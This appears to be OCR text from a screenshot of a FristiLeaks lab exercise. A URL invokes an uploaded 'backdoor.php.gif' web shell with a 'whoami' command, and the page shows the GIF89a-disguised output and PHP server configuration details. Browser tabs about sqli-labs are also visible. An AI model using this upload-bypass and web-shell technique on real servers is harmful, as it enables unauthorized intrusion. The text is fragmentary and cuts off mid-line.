 192.168.0.104/fristi/uploads/backdoor.php.gif?a=whoami
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... C sqli-labs大详解（完... C (12条消息) sqli-labs... C (19条消息) burpsuite... burpsuite只拦截特定... C (20条消息) u
GIF89a apache
PHP Version 5.3.3 php
System Linux 192.168.0.104 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015
x86_64
Build Date Jul 9 2015 17:39:38
Configure './configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--
Command target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr
/share' '--includedir=/usr/include' '--libdir=/usr/lib64' '--libexecdir=/usr/libexec' '--